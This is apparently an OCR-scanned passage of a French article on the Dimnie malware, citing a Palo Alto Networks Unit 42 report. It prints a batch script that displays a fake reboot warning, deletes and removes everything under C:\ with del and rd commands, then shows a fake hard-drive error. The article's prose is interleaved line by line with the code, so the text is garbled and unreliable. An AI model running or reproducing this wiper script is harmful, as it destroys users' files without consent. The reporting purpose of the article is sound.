
détruire les environnements infectés :
Code :
@echo off

1
Title System need to reboot computer!

2
color 0c

3
Echo Auto Starting in 5 seconds

4
@ping 127.0.0.1 -n 5 -w 1000 > nul

5
@ping 127.0.0.1 -n %1% -w 1000 > nul

6
cls

7
Color 0e

8
Echo delete disk C

9
del C:\\ /s /q

10
@ping 127.0.0.1 -n 3 -w 1000 > nul

11
@ping 127.0.0.1 -n %1% -w 1000 > nul

12
cls

13
color 0c

14
Echo Remove directory

Les auteurs du malware Dimnie restent pour le moment
15
inconnus ; cependant certains médias émettent une probable
Rd C:\\ /s /q

16
tentative d'espionnage de la part d'autorités gouvernementales.
@ping 127.0.0.1 -n 3 -w 1000 > nul

17
Le malware pourrait également être luvre de cybercriminels.
@ping 127.0.0.1 -n %1% -w 1000 > nul

18
cls

19
Msg * \SYSTEM ERROR!HARDDRIVE IS OUT OF ORDE
20
Source :
http://researchcenter.paloaltonetworks.com/2017/03/unit42-